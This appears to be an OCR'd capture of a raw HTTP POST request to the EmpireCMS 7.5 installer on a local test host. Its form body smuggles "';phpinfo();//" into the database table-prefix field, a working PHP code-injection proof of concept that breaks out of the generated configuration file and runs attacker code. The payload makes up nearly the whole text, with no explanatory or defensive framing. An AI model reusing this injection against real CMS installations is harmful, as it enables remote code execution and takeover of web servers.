 POST
/EMpiresCMS7.5/upload/e/install/index.php?enews=setdb&o
k=1&f=5 HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 245
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.42 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Referer:
http://127.0.0.1/EMpiresCMS7.5/upload/e/install/index.ph
p?enews=setdb&f=4
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
mydbtype=mysql&mydbver=5.0&mydbhost=localhost&mydbport=
&mydbusername=root&mydbpassword=root&mydbname=empirecms
&mydbtbpre=phome_';phpinfo();//&mycookievarpre=xpbuh&my
admincookievarpre=bzxol&defaultdata=1&mydbchar=utf8&mys
etchar=utf8